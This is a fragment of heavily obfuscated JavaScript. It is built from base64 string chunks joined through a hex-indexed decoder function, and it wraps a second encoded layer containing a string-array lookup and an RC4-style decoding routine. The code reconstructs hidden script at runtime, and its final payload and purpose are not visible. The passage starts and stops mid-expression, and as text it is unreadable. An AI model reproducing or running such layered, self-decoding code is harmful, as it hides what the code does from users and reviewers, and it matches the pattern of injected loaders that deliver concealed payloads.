LcldScScsJ3A4b'+_0x1982806x(0x12a)+'dyMHlUV1B2TScsJ1dRMDNXUm5naEcnLCd'+'CTDRqV1I5eCcsJ3dZbGRSR3BkVnEnLCdX'+_0x1982806x(0x1f8)+_0x1982806x(0x1d2)+'EnLCdwcUhPV08zZEpHJywndUNrcGVtb3F'+_0x1982806x(0x18b)+'N3E1Jywnb3hHNWZtb1AnLCdXUVhNV09GZ'+'E5tazYnLCd1MjVNakNrZURDa2pXNmUnLC'+'dXN0ZkR2JHNVc1YScsJ1dPSmRRbWtORkN'+'rYScsJ0ZyL2NTZVZjU1cnLCdXUXYwV1J4'+'Y0tzcScsJ1dQTmROU29vV1F6OScsJ1dPW'+'mNIYXpDV1BXJywnV1BkZEhKZkR1VycsJ1'+'dPSFJXT0pjSUlhJywnV1F4ZFJTa2dyOGs'+_0x1982806x(0x171)+'bldPTycsJ1c0QmNMbW8xV1FkZEtHJywnV'+'zdDQVc1aGNOdHknLCdXUURXV1BsZFRta0'+_0x1982806x(0x1ed)+'aZFFxJywnVzZCY1ZTb2JXT0ZkVmEnLCd5'+_0x1982806x(0x240)+_0x1982806x(0xea)+'lXT2knLCdDaDk1VzRkZEphJywneThvMFd'+'PQmNPQ2tYJywnVzUzY0tMN2NQcXknLCdX'+'UUZjUkNvMVdPZjAnLCdmbW9TaVhPYycsJ'+'21Ta1h3bW9LVzV5JywnV09EL1dPeGRUOG'+'tRJywnZjB0')+('Y09Da1JnYScsJ1dRTmNVY3JrVzV5JywnV'+'zVCZFZyeXBXNTQnLCdvYXZ4V09KZE9HJy'+'wnQm1rTldQUmRTM3EnLCdtbW9zV1BxeVd'+_0x1982806x(0xfd)+_0x1982806x(0x148)+'W1vdicsJ1dSYnNXT3hkUkNrVycsJ2d3ZG'+'NKQ2tNcEcnLCdmOGt2QjhveFc0YScsJ3d'+'tazRXUlZkU3dXJywnVzQwcFc2ZGNHWDQn'+'LCdXUFJjUTMwMVdQSycsJ2JTb2RXNk9IV'+_0x1982806x(0x13f)+_0x1982806x(0xe7)+'NQ2tTYUcnLCdwcjFCa21rQicsJ2RkakdX'+_0x1982806x(0x1ce)+'GRUaFJkTVcnLCdXNnhjT0NvWldQeGRMcS'+_0x1982806x(0x1d5)+'RbWsrJywnRW1rMVdPL2RUdkMnLCdvQ29w'+'b0dHZScsJ1c1cGNWU28wV08vZEdHJywna'+'VhwY01ta2dXUWUnLCdXUGVEV1BiTWRXJy'+_0x1982806x(0x14e)+'lN1dPeGRHOG9tJywnYjFTaGNTb1QnLCdG'+'Q29jV1FoY1NDa1QnLCdsWWRjUW1rTmZHJ'+'ywnd1NrWHlLSmRPVycsJ3dtazhCMkZkVH'+_0x1982806x(0x1b3)+'BU28yJywnV1JGZEptb0RXUTlEJywnRjhr'+_0x1982806x(0xe8)+'ywnV1FqVFdQN2NLSFMnLCdXUjF4cTNLcS'+'csJ2hZUmNMOGtJZXEnLCd5aHYyVzRWZFZ'+'HJywnYndDRmZTb0InLCdiOG9NV1JtdVdR'+'aScsJ3Q4a3R3YScsJ3Ntb2RpMmYxJywnQ'+_0x1982806x(0x111)+_0x1982806x(0xf1))+('V1J1JywndUNrY2VtbzBsYScsJ0IxUzNXN'+'ThjJywnVzRGZElMZGNQdDAnLCdXNENhV1'+'BSZE1Tb1YnLCdyd1pkVEt0ZFFhJywnVzZ'+_0x1982806x(0xf6)+'J1dQM2NJYkx0V1A0JywnVzdWZFVTb1pjQ'+_0x1982806x(0x113)+_0x1982806x(0xe9)+_0x1982806x(0x22d)+'Uno4b0cnLCdXNTdkS1hTSlc1cScsJ1dRb'+'GRSOGtVeVNrLycsJ1c0aGRKQ283ZjhrNy'+_0x1982806x(0x1fb)+'3JywnV1BOZFA4b2tXUWJQJywnZG1vOVdS'+'S3hXUFcnLCdXT1ZjTmRYSlc0ZScsJ2VaM'+'2NPQ2tsYVcnLCdXUDNjSDhvSldSUFMnLC'+'dXNEZkUzhrcXFTb2EnLCdqYm5LV09SZE1'+'hJywnYzhrR1c0cVFXT20nLCdXUDV3V1F0'+'Y0xZUycsJ1dQN2NPMVRtV08wJywncHRSY'+'0ptb2RXT1cnLCdnOG9OVzZDRFdQVycsJ3'+'Vtb3ZXUXRjSDhrKycsJ0NDa1dqbW9JY0c'+'nLCd6TnYwVzZGZEdXJywnV09OZFFtb2xX'+'UmZkJywnV1E5RVdSTmRObWtOJywnV09WY'+'1ZHZkJXTzAnLCdqQ29MVzRLTFdRMCcsJ3'+'dTa3RiOG84bWEnLCdXNkJkTG1rTkFtb1M'+'nLCdrR05jTjhvNldRUycsJ3dtbzRDS1NN'+'Jywnb3N0Y004a1locScsJ1dRbGROU281V'+'1B2VCcsJ3lDa3dXUmxjTUNrVicsJ1c3Wm'+'NSOG9TVzRYdScsJ2xta0R0OG9FVzV5Jyw'+'nenU1QVc2cGRScScsJ2JXeGNJU29iV1BD'+'JywnV1JWZEhJcmZGcScsJ3lTa1hXUkJjS'+'jhrMycsJ3ZkSmRKWWhkVmEnLCdXNDNkUU'+_0x1982806x(0x18a))+('LCdXUlhNRDFHZycsJ2pDb3RXNEc4V1B5J'+'ywnVzYzY0xDb3ZXUkZkT0cnLCdXUWRkTE'+'NrTXU4aysnLCdXNW1BV09GZEdDb3onLCd'+'xTVhSVzZoZE1HJywnVzV0ZE91eGNHV08n'+'LCdXT3Y4V1J4Y0hIcScsJ3JTa1hXNWljV'+'zQ0JywnaEd0Y0lDb2xXUUsnLCdXUUJkVk'+'NrZ3U4a00nLCdrZVpkVWNaY1BXJywnQXJ'+'CY0swVmNUVycsJ1dQem9DMTRHJywnZzNa'+'Y0hta1NsYScsJ1dPZkJGMHFTJywnVzdKY'+'1RMN2NSSG0nLCdGeG5SVzV4ZEtXJywnV0'+_0x1982806x(0x14d)+_0x1982806x(0x193)+'LCdkcjlUV09aZFVHJywnV1FYRERNSzYnL'+'CdlQ29KV1EwWVdSMCcsJ3kyRHVXNDNkTk'+_0x1982806x(0x1c7)+'0JywnQXdXSldSOUwnLCdobW9XV1JtbFdQ'+_0x1982806x(0x1fd)+'S8nLCdlR1RqV1BkZE5HJywnVzVaZEtmdG'+'NPSjAnLCdsQ29lVzZDN1dSNCcsJ1c3ZGR'+'MZ0pkSnEnLCdySUJkUmJOZE5XJywnc0Nr'+'Mlc2eXJXNksnLCd3OGtjbjhvVmZxJywnZ'+_0x1982806x(0x104)+_0x1982806x(0x125)+'najhrMFc0aStXTzgnLCdXUXhkUkNrSnZD'+'a0onLCdXN2hkVmh0ZFFtb1YnLCdzZmVUV'+_0x1982806x(0x234)+'FaY0dDa24nLCd0dGRkTmFCZE9HJywnRTh'+'rMVdScGNOU2tNJywnV1EzZElDa1V0bWs0'+'JywnbEdsY1ZTa0lXT0cnLCdXNlpjTUNrb'+'G9hTycsJ2xzQmNSQ2tnbWEnLCdXUGRkSE'+'NvNVdSUEMn')+('LCdXNlJjTThrUVc1bTNXUkZkSUp0ZE93U'+'mROQ29mJywnV1BEWnpodU4nLCdXT1Q3V0'+'9lZFc3OCcsJ3I4a1FyTVJkSHEnLCdXNmR'+'kTG1rRXY4b0cnLCdXT3RkVFNrNno4a0wn'+'LCdXT2xkUThrT3Y4a0EnLCdyOG9VV09GY'+_0x1982806x(0x143)+'hjUkNreGxhJywnQnFaZFJ0cGRJVycsJ3B'+'Tb0FrYjRZJywnV090Y0pTb0NnQ2tSc1Nr'+'M2Ztb0tXUWlKJywnV09aY1VDb3hXUUxPJ'+'ywnVzRhWlc3cGNRYUMnLCdXUU5jVThvRF'+'dQelQnLCdnQ29YVzRhQldQNCcsJ1c0M2N'+'MOGtCcGJPJywnbm1vdFc0MCtXUmUnLCdX'+'T0JjSkNvWVdQbkInLCdDQ2tIV1J0Y1VTa'+'04nLCdXNUtLV1JSZFBDbzYnLCd0OG82V1'+'BsY1E4azYnLCdXUHhkSW1rUHJDa0EnLCd'+_0x1982806x(0x12f)+'J1c0L2RQdXFaVzZGZFFaUGZXN1JjTVcnL'+'CdlTS9kSUd0Y0tXJywnZm1rNFc2S1pXUW'+'knLCdjZlNsYjhvZycsJ25yRElubWtHJyw'+'nZG1vQWVyT2InLCdXUlJkVkNvQldQamIn'+_0x1982806x(0xf9)+'zhrVScsJ3NMYVJXUWZ6JywnRXZ5dldSel'+'onLCdxWGRkVWQzZFNxJywnQTNlNVdScks'+'nLCdmZE5jTFNvd1dSTycsJ0ZTa25wbW84'+'bHEnLCd3bWtQRnUzZFRHJywnV095VVdRN'+'ThuVycsJ1c1dWdXNlpjTGFXJywnZFpuRl'+'dQRmRJVycsJ0VTa3pzMC9kVVcnLCd1Q2t'+_0x1982806x(0x17b)+'LCduWURoam1rRScsJ21Db2RXN0NuV1FDJ'+'ywnalNrNUZDb2tXNEsnLCdXN1JjS2VGY1'+'NnMCcsJ21D')+(_0x1982806x(0x173)+'CdXUlRHV1FLRlc2RycsJ3V0L2RQclpkS0'+'cnLCdwbW9PZEpPWicsJ21Da1dXNUNuV1F'+'XJywnaDJGY0k4a3RkYScsJ2lDay9XNENS'+'V1BxJywnQjhrQ0J3WmRTRycsJ1c1aTdXN'+'FpkR0NvYicsJ1c3eGRTbW9jZkNrMCcsJ3'+'NTa3BXUlpkUU0wJywnVzRaZEc4a1h3OG9'+'iJywnV1FWZE1tb2NXT0hQJywnV1JoY0tZ'+'ZkJXNnknLCdzc3RkUnNoZE1HJywnVzVDR'+'1c1SmNLSDgnLCd3U293Y05uQycsJ1dQam'+'FXUHRkTDhrVScsJ0UwbGRPdU5kUWEnLCd'+_0x1982806x(0x1da)+'Z1Nvclc2aURXTzgnLCdDeG5mVzc3ZFBhJ'+'ywna1NrTVc2aVpXT3UnLCdXTzNjR2R6V1'+'c2UycsJ1c1dGRJZDBUVzdXJywnVzZ4ZFB'+'Db0puU2t1JywnbzFGY0o4a1pjRycsJ2dM'+'ZGNLU2srZEcnLCdXT0x3cnVHeicsJ2hTb'+'3hXUE9sV1FPJywnalNvc2licVknLCdzdk'+'xJV09wZFBJeXh3cScsJ0FDb2RoZXZjJyw'+'nYlhmY1dSUmRWcScsJ21LN2RHY2hjU0cn'+_0x1982806x(0x213)+'1ZHJywnV1BSY0ptbzZXTzFsJywnVzdOY0'+'1Ta25kckcnLCdXN1JjRzhrS2J0SycsJ1c'+'3T0ZXNDNjSGJPJywnRG1vdldSUmNIbWtV'+'Jywna1NrQ0NDb0tXNW0nLCdXUjNjSEtxa'+'1dSdScsJ1dQek5XUHhjSnNTJywna1NrK3'+'VDbzJXNWknLCdxTGxkUDEvZE1HJywnbDF'+'CY01Ta3FkRycsJ1dRZGROSnpFRGEnLCdh'+_0x1982806x(0x1e1)+'CdzSUZjU01kY1FXJywnVzZsY1Vtb3VXUE'+_0x1982806x(0x15a))+('OG9UaGNHdycsJ1dRaGRNOG9rV096UycsJ'+'3VDa2VuQ29XZkcnLCdkWVAxYThrSicsJ3'+'FOaThXUHpmJywnV1E4UVdScjBwRycsJ0E'+'4b1hiTFRhJywndk5XVldQREcnLCdXNmRj'+_0x1982806x(0x12e)+'CdXNVNwV1F0ZFNDb0InLCdwWFpjT21vTF'+'dRRycsJ1dQSytXUFRPaXEnLCdXNlpjUFN'+'rMm9YdScsJ3lta3lXN1dIVzdlJywnbDhv'+'aFdSYVFXUEMnLCdXUVpjS0oxSFc1YScsJ'+'1c1aGNLeDdjVnF1JywnVzZSZFN3UmNQSk'+'MnLCd0Q29xa0xidicsJ1dPbk1FMkNYJyw'+'nVzdxRVdSQmRNbW96JywnVzVsY1Vtb3NX'+'UkpkVUcnLCdlSmxjSjhrSldRZScsJ1dQM'+'2NSS1NIV1JTJywnbThvSHBJMEgnLCdXT0'+'RJVzVWY0xta0VXNjNjUG1rTmQ4bzZXNFg'+'vQnEnLCdodW13bVNvbScsJ0Vta3pXNHUx'+_0x1982806x(0x233)+'ywnVzcvZFNTa01EbW9jJywnV1BkZFJTb0'+'dXUlQyJywnVzRwZFBDb1RjOGtoJywnVzd'+'OZE5HT3RXNksnLCdoU29oV09LYldSaScs'+'J3lTb0VXUkpjUUNrUycsJ3ZTa3drQ29Ca'+'1cnLCdXT1pjTThvSFdROUMnLCdyeEJkUn'+'hGZEdxJywnV09oZEpDb1RXUGJEJywnV1F'+'GZFRDa2F6Q2s0JywnV09kY09LR1VXUVMn'+'LCdyU2s2V1JsZFVlZScsJ1dPWmNQR0x0V'+'1FhJywneW1vcFdSRmNIQ2twJywnc0NvM1'+'dPQmNNOGtYJywnZ000MWtDb0gnLCdlZk5'+'jVW1rVGRxJywnZXREc2FDa0InLCdtS2hj'+'SThrQWRhJywnanRWY01DazNXT2knLCdDS'+'2lBVzc0RicsJ1c0WmNNOG93V1FkZFNHJy'+_0x1982806x(0xfe))+('NDlXUVMnLCdXNXhkTENrZ0Ftb2wnLCd3Q'+_0x1982806x(0x114)+'EnLCdXUDhZV1JuUm1hJywnV096QnEweWU'+'nLCdpSXpla21rNCcsJ2ZKV3BXUkJjU0xL'+_0x1982806x(0x16a)+_0x1982806x(0x1f5)+'hreXlmbGRIRycsJ1c0TmNIU29PV1BSZEx'+_0x1982806x(0x215)+'VzRTJywnV1JCZFBDb1lnU2t6RThvaycsJ'+'0NLVDlXNmRkVUcnLCd3OGtpV1BaY01Ta3'+'onLCdlQ29SVzV5bFdPMCcsJ3FDa3RXUmx'+'jS1NrNCcsJ1c1ZWRXNEZjVnFTJywnbEtl'+'MGVDb2UnLCdqcy9jVjhvTldSQycsJ2Vxd'+_0x1982806x(0x146)+'c2NE9XNi9jTjhvNkRKekJmU28zV09KZE1'+_0x1982806x(0x102)+_0x1982806x(0x163)+'zQvY01NcGNRZFMnLCdXT08zV1FIUmNXJy'+'wnYkgxbWNDa04nLCdXT3RkTVpqcUFxJyw'+'nV1FUYldScXlXN08nLCdsU29VVzdTSldQ'+'NCcsJ2ZjUmNOQ2tmYXEnLCd6Z2lVVzRLQ'+'icsJ2lhSmNTQ2ttYlcnLCdhWkJjUW1rMW'+_0x1982806x(0x18c)+'QV1F1JywnVzZoY1M4b1hXNjFqJywnV09S'+'ZEt0THN5RycsJ0M4by9XUnBjUFNrMCcsJ'+_0x1982806x(0x11a)+'csJ1dRdmZXUlJjSUpHJywnV1IxZVdScGR'+'MbWtOJywnV1EzY1B0OTdXUXEnLCdzQ29G'+'V1EzY1Vta0UnLCdXUi9jVENvaFdQYlQnL'+'CdXUTNjSjNlV1dQRycsJ3M4a3dXUnhkSj'+'BXJywnQzhr')+('d1c1MFRXN20nLCdieHFpaW1vYScsJ3ByL'+'2NROG9TV09XJywnajNLTG44b24nLCdoU2'+'95ZHQ0SycsJ1dQTEhXUG15VzdlJywnZnR'+'UR1dQQmRKRycsJ1dSSmNVc3JuV1BpJywn'+'VzRCZFZlSmNSc3EnLCdibW9IZlpPWicsJ'+_0x1982806x(0x181)+'NtazRXN212VzU0JywnVzVKY1EzcGNUWUc'+_0x1982806x(0x134)+_0x1982806x(0x118)+_0x1982806x(0x21a)+'ovY0lTa2tXUUMnLCdyS2xkSDFaZE1XJyw'+_0x1982806x(0x20a)+'J1c2aGRSOGtLeW1vbycsJ1dSN2RVSDVle'+'GEnLCdCOG9uYkpMKycsJ1dPdGRUWUhsQn'+'EnLCdDbW92V1BGY1FTa28nLCdXNEpkTk1'+_0x1982806x(0x1f6)+'cGNNOG8yVzZ2UCcsJ1c0Q3VXT1JkU21vU'+_0x1982806x(0x184)+'5kSkxPJywnVzZSZFRxeWJXN3EnLCdXT3R'+'jVnZhbFdPSycsJ1dRcWNXUDlyY1cnLCdv'+'ME5jSjhra3BHJywnV1Bid1dPQmRObWtkJ'+_0x1982806x(0xe4)+'9hJywneDhva1dSTE1XUkMnLCdEMnVyVzZ'+'hQScsJ1c1aGRMY1dZVzVlJywndXd5QVc1'+'dWInLCdXT2pqV1JKY1JkUycsJ2syQmRMV'+'3RjR1cnLCdXNi9kVFNrbEQ4b1knLCdXNU'+'pjS3VKY0dkZScsJ1c1Q0tXNmxjTXM4Jyw'+'nV1JQcVdPSmRIbWs3JywnVzRwY05ta2pi'+'dEsnLCd6MGFqV1FqYycsJ1c2SmNMQ29wV'+'09KZEdxJywnQldwZE1tb252SXYzV1FsY1'+'Q4a1NjR3Un')+('LCdoU29GV08wWFdPNCcsJ3hlN2RWZkZkV'+_0x1982806x(0x21e)+'BoY0h0eScsJ1c0L2NQU2tVaWQ0JywnY3F'+'sY1VDa1JnRycsJ1dSSFBXUXU3VzVTJywn'+_0x1982806x(0x123)+'GUnLCdXNGlEVzZKZFRnYjZXUEpjUUp2N0'+'ZxJywnVzc3Y1RMcGNWSUMnLCdXUWJhV08'+'wNycsJ2hzTmNLbW9sV09PJywnRDhvY1dS'+_0x1982806x(0x1d0)+'1dSSmNPWDl3VzQ4JywnajhvUVc0NEZXUG'+'knLCdXN0JkTnhSY1ZXeScsJ1dPUmRJYlR'+'5eUcnLCdzU2tiV08vZEl3MCcsJ3JodkFX'+'NmxkR1cnLCdhOGs2dkNvSVc2YScsJ1c0N'+'DdXUVZkT0NvdycsJ2hxVmNSbWtmV1BXJy'+'wnbWRqdWI4a0InLCdXT0hiV09aZFBMNFp'+'kMjNkVGR0Y1VLSmNUVycsJ1dRUmRIWExa'+'dGEnLCd5bWs2V1BkZEh2YScsJ3BIblNlU'+'2tDJywnYThrVVc3U3hXUDAnLCdxQ2tKdU'+'5sZEdXJywnQVNvWXAyOXUnLCdwbW9EV1A'+_0x1982806x(0xfc)+'Y1Ftb2lXT0MnLCdXT05kTThvRVdRSE4nL'+'CdEMHVEV1BYMCcsJ0RDa3VXNTBxVzdHJy'+'wnbUs4Q2lXJywncjhrVHhobGRTVycsJ2h'+'YN2NUbW9DV091JywnV09OZFA4b2JXT1Rq'+'JywnVzVsY1Vta1JkZHUnLCd2U2t5QmUzZ'+'EdHJywncklCZEpxWmRPRycsJ1dSUFFXT0'+'pjSElDJywnVzdSZEhtb2phQ2tnJywnRW1'+'rcVc3OHZXNUcnLCdXNVNMVzdGY0hIRycs'+'J1dQdGNIU282V1FINycsJ0JTb1hXT1ZjS'+_0x1982806x(0x116)+'Rta2luYScs')+('J2pKSEZXT2xkTmEnLCdXNVJkVkpPWCcsJ'+'3YxcWtXUFBRJywnbkozY09TazNiRycsJ1'+'c3VmRVQ29wYzhrVycsJ1c2TmNLZVZjUGN'+'TJywnVzRwZExnWmNIWDQnLCd3ZUMwVzY0'+'cycsJ1dPR2lXUDFPZUcnLCdXT1BrV09aY'+'1VJQycsJ1c3VmRKU2thekNvaicsJ0VTa3'+'pXNWEvVzdHJywnV09GY0xTb2lXUURxJyw'+'nVzRKY0s4b2hXNlhGJywnbzhvc1c2aUxX'+'UjQnLCdiZmxjR21ra29HJywnbGF2R1dSb'+'GRHcScsJ2t1N2RRSDNjTWEnLCdlY3pEV1'+_0x1982806x(0x227)+'OdGVoVzVpJywnVzZOY0ltb1RXNWJNJywn'+'Y1NvSFdRSzRXUksnLCdXUXBjUGhxUVdPU'+'ycsJ1dROW12ZldkJywneENvaVdQSmNPOG'+'s5JywndW1rRVdSN2RWTGUnLCd1OGtXQzJ'+_0x1982806x(0x1b2)+'ZFRmdGNVc08nLCdXUHJHV1FaY05tb1QnL'+_0x1982806x(0x10a)+_0x1982806x(0x1bd)+'QaGRTYScsJ1c1NDZXNkJjSGNxJywnV1BO'+'Y044b1pXUFAzJywnVzZaY05TbzFXUU5kS'+'EcnLCdXNUJkU00zZFNTb1knLCd1bWtWaz'+'hreWNHJywndHJ1dVdSWmNVYScsJ1c3eGR'+'WTGxkUlNvaScsJ1c3VmRSOGtScjhvNycs'+'J1c1WmNQQ2tMZ2RpJywnY0NrckVDb1FXN'+'k8nLCdxS2xkVjBkZFFhJywnV1FkZEliam'+_0x1982806x(0x201)+'rSUNLTmRLVycsJ1c1eGRMcXU0VzVPJywn'+_0x1982806x(0x1f4)+'ywndm1rVFc0YWZXNDgnLCdpR0RQV1E3ZF'+'FxJywnQ2dX')+('QVdSWEknLCdEZkNjV1FMcicsJ2VTb0JwS'+'HU0JywnV083Y0hJcjFXUksnLCdnR3RjTG'+'1vNldQaScsJ0NTa09XUUZjTVNrTCcsJ21'+'XbGNLQ2tRV1IwJywneXJCZFJJWmRMYScs'+'J2wxaGRVcXRjT3EnLCd0bWt6V1BoZFR1Z'+'ScsJ1c3SmRMTk5kTG1vbicsJ1dSM2NOWm'+'pNVzdhJywncmZyelc0SmRIRycsJ1c3L2R'+_0x1982806x(0x1e7)+'Q2t3V09sY0tTay8nLCdrV3hjUDhvdVdPO'+'CcsJ3FTa0NXUTdkUmhxJywnbUhmTmlTaz'+'YnLCdoZFJjVENrQ25hJywnVzdGY1Btb09'+'XUFJkT0cnLCdFU2tNVzVhL1c3UycsJ1c0'+'eGNHbW9KVzVMNycsJ1dPRElXUld6VzY0J'+'ywnYWQzY1NTa0hXUU8nLCdmU2tKQ21vL1'+'c0bScsJ1c3cGNJU2tBZWJPJywnc1NrQ1d'+'SQmRNZVcnLCd5M3hkSndwZEpXJywnVzZW'+'ZFVtb1JXUlRrVzZGZEpxJywnV1Ixb0NxJ'+'ywnckNrVENlM2RIYScsJ1dSUDVXUE5kT0'+'NrcScsJ0Q4bzBXUWhjSUNrOScsJ1dQaGN'+_0x1982806x(0x1bf)+_0x1982806x(0x176)+_0x1982806x(0x209)+'lXN0xEJywndDhraldQVmNLOGtaJywndjh'+'rV204b2JhRycsJ3QyblVXNlZkVlcnLCdX'+'N1pkVkh1elc1RycsJ1dPbGRRQ292V1JiU'+'icsJ1dPZGRTU281V1E5SycsJ1c1dGRKTm'+'RkSDhvZScsJ1dPbGNRd1RMV1F0Y09oZXd'+_0x1982806x(0x214)+'Y2NudldRWmRLRycsJ1c2cGRLOG9YaThrU'+_0x1982806x(0xe5)+_0x1982806x(0x1a0))+(_0x1982806x(0x224)+'CdXN2xkUU5CZEptb0EnLCdsOG9rZFppeC'+'csJ3hjRmNOMEJjSVcnLCdzeC9kR21rdWp'+'Da1RXN3V5QVcnLCdXNXhkT0xWZE04b1on'+'LCdyM3FaV1BIZScsJ1dSL2NWWGI3VzdpJ'+'ywnVzdtS1c3L2NOcXUnLCdXUGRkR1NrT0'+_0x1982806x(0xfa)+'tb2JXUGJjJywnV09KZE5tb2pXT2I3Jywn'+_0x1982806x(0x208)+_0x1982806x(0x180)+'dOZFNXQ1lXN20nLCdybW9UV1JSY09ta3c'+'nLCdtcmppV1BSZElhJywnV09SY1ZaekRX'+'UjgnLCdqOG9tVzZ1cFdSSycsJ1c2SmROS'+'05kSG1vcCcsJ2hHN2NPbW82V1JtJywnbG'+'N2QldPcGRJYScsJ2tYUmNOOG8vV1JpJyw'+_0x1982806x(0x205)+_0x1982806x(0x16c)+'XY1V1IwJywnenZGZFIyRmRWYScsJ1c1dG'+'RHTkpkVENvRicsJ2RTb1hXNFNmV1JTJyw'+'nV1FYbVdRbTdXN1cnLCdXNXF6VzdSY0dx'+_0x1982806x(0x22b)+'CdpZnBkSmR0Y05XJywnbnhTQW1tb2cnLC'+'dXN0NIVzRGY1RkQycsJ2pzdmdXUnBkTlc'+'nLCd6U2tZV1FSZFAzTycsJ1dRYlNxZnVK'+_0x1982806x(0x124)+'0snLCdXN21mVzZwY1VkUycsJ3VDa0dXUX'+'hkTHVXJywnV1B6OVdRQmRROGs3JywnVzd'+'GY0hTa1piWU8nLCdXN3VJVzQvY1ZKOCcs'+'J1dSSFJXUUpkT0NrMCcsJ2VOTzVnbW9GJ'+'ywnd21rWFdQaGRVMmUnLCdibW9BZ1pDVy'+'csJ2FjRmNQ')+(_0x1982806x(0x1b5)+'HpXcmU0UycsJ3ZDb0ljZlBWJywnbkpMWV'+'dRWmRJcScsJ1dPQmRIR0QrRnEnLCdXUVh'+'TV1Bxelc1SycsJ28zM2ROdDNjTGEnLCdX'+'NFpjRzhvbVdPWmRLRycsJ1dQL2NHSEhDV'+'1I0JywnVzdsZE1Tb3duOGtIJywnaFpIVG'+_0x1982806x(0x1b9)+_0x1982806x(0x149)+'aVdReUVXNU8nLCdlU29QaHM4YicsJ1dRY'+'W9XT0xkZUcnLCdBTmpnVzY3ZFZXJywneE'+'NvNVdRaGNTQ2t3JywnVzY0aFdRWmRQQ29'+_0x1982806x(0x1c5)+'SUp5JywnV1FyVnF4Ty8nLCdXTzdjTlduW'+'FdSRycsJ1c1QmRTWGVkVzVDJywnZHFiMl'+'dRN2RNYScsJ2k4a3RXNk9UV09LJywnQUN'+'rVFc3S2lXNk8nLCduR3puV1BsZFFXJywn'+'cUNrSXFLbGRIYScsJ1dQeGRVYlBMd1cnL'+'CdXNUJjR21reWtzQycsJ1dQMTFXUUpkVm'+'1rNCcsJ3E4b1hXTzdjVVNrSCcsJ1dQRmN'+'Sc2ZtV1BXJywnVzdwZE9meGNKYjAnLCdj'+_0x1982806x(0x17c)+_0x1982806x(0x141)+_0x1982806x(0x1d8)+_0x1982806x(0x151)+'ZEptb1gnLCdkQ2tNVzZ5WldSTycsJ21xN'+'2NMbWtSV1EwJywnV1BUeERLZUEnLCd6U2'+_0x1982806x(0x211)+'1TmNPMnhjVVdLJywnYW1vL1c2U01XUVcn'+_0x1982806x(0x167)+'zY4JywnV09Ya3JlQ2QnLCdkTjhkZm1vYy'+'csJ1c0ZGNH')+('bW9uV1J4ZFZXJywnekxhd1dPblEnLCdrT'+'XlIazhvbScsJ1dQM2NRYUh0V1JHJywnV1'+'BuQVdRL2ROU2syJywnbVl6SVdQWmRWRyc'+'sJ3NJeGRLWDdkTmEnLCdndGJzV1E3ZEdh'+'JywnVzc3ZFZabUxXNHEnLCdsM0dKZ1NvL'+'ycsJ2Q4b05XUVM2V09PJywnaEtsY05Da3'+'VnRycsJ2pTb1hwV1dDJywnVzZWZFNOM2N'+'VWXknLCdXUWRkSW1rUnlDa1QnLCdXN1pj'+'VjhvV1dRSmRJVycsJ1c3VmNKbW9zVzVUL'+'ycsJ1c0SmROeGxjSXRLJywnVzdOY0dTb2'+'5XN2JWJywnZ0hYSFdPbGRLVycsJ1dRZGR'+'NU2s2Qm1rVCcsJ25tb3RXNDR6V1J5Jywn'+'V1B2R1dRM2NNclcnLCdXTzNjVGQxM1c3Z'+'ScsJ2ZNaGNSOGtmbkcnLCdyOGtYV09kY1'+_0x1982806x(0x119)+'zbmdXNDQnLCdXNUJjT1NvaldRbGRWRycs'+'J1dQdmhXUXhjU1dTJywnV1ExMEEzdXEnL'+'CdXUC9kSWFucXhhJywnZnFmMVdSdGRTcS'+'csJ1dPbGRQOG82V09QTycsJ2pmZGNQU2t'+'3aHEnLCdXUURjV1BkZEpDa1EnLCdXNDdk'+'RzNWZFRDb1AnLCdXUWIwV09hJywnQWVPO'+'VdPYnknLCdhU2tzVzRXcFdPOCcsJ0I4az'+_0x1982806x(0x16e)+_0x1982806x(0x12c)+_0x1982806x(0xe2)+'FJta2QnLCdXUVZjTVNvdFdQVFEnLCdXUE'+'tZV1E5Zm1HJywnYkNvSVdST1JXUGknLCd'+'XUXppeXU0ZCcsJ1dSUmRNOG8xV1BuNScs'+'J2s4b0ZXUUNWV1FtJywnV09OY0hTb3NXU'+'nZLJywnV09pNVdQMUluRycsJ3dmdVRXUj'+'FnJywnVzVk')+('Y0ttb09XUVZkUEcnLCd6eFN0VzdxVCcsJ'+'0Q4a0NtQ296bGEnLCduc3pKblNrRScsJ1'+'c3T1lXNkZjTHQwJywnb2RWY0hDb1RXT0s'+'nLCdCM25ZVzVSZEthJywnV1FkZEdDb1VX'+'T1Q5JywnYVhOY1FDb2hXUGknLCdwQ29Hc'+'FhxeCcsJ1c1QmROd1pjR0lXJywndW1rWW'+'Rtb3lsVycsJ1dPaGRKY3piRkcnLCd5Q2t'+_0x1982806x(0x13d)+'ZGROU2s0dDhrOScsJ1c2Q3pXUlZkSThvU'+_0x1982806x(0x20d)+'VXUGEnLCdkbW9ZcHNPQScsJ0F4T2lXNHV'+_0x1982806x(0x189)+'bGNLU2sxJywnemVLU1dQbkcnLCdXNEJjS'+'21vUlc1OWYnLCdXT0xDV1BKY0thYScsJ1'+'dSTmRSR3Jid3EnLCdXNUt5V09aZFNtb1A'+'nLCdhQ296V1JheVdQeScsJ3NDa0ZDd3Rk'+'R0cnLCdjU2t2Vzc4V1dRTycsJ1c2SmNSQ'+_0x1982806x(0x131)+'5jdGlvbiBfMHg2MTU2MTQ4ZChhLGIpe2E'+'9YS0weDEzMjt2YXIgYz1fMHg2MTU2MTQ4'+'Y1thXTtpZihfMHg2MTU2MTQ4ZFsnem9hU'+'HVyJ109PT11bmRlZmluZWQpe3ZhciBkPW'+_0x1982806x(0xeb)+'naGlqa2xtbm9wcXJzdHV2d3h5ekFCQ0RF'+'RkdISUpLTE1OT1BRUlNUVVZXWFlaMDEyM'+'zQ1Njc4OSsvPSc7dmFyIGs9Jyc7Zm9yKH'+'ZhciBsPTB4MCxtLG4sbz0weDA7bj1pWyd'+'jaGFyQXQnXShvKyspO35uJiYobT1sJTB4'+_0x1982806x(0x133)+'VN0cmluZ1snZnJvbUNoYXJDb2RlJ10oMH'+'hmZiZtPj4o')+('LTB4MipsJjB4NikpOjB4MCl7bj1qWydpb'+'mRleE9mJ10obik7fXJldHVybiBrO307dm'+_0x1982806x(0x16f)+'bXSxvPTB4MCxwLHE9Jycscj0nJztsPWQo'+'bCk7Zm9yKHZhciB1PTB4MCx2PWxbJ2xlb'+_0x1982806x(0x23f)+'AwJytsWydjaGFyQ29kZUF0J10odSlbJ3R'+_0x1982806x(0xef)+'KC0weDIpO31sPWRlY29kZVVSSUNvbXBvb'+'mVudChyKTt2YXIgdDtmb3IodD0weDA7dD'+'wweDEwMDt0Kyspe25bdF09dDt9Zm9yKHQ'+'9MHgwO3Q8MHgxMDA7dCsrK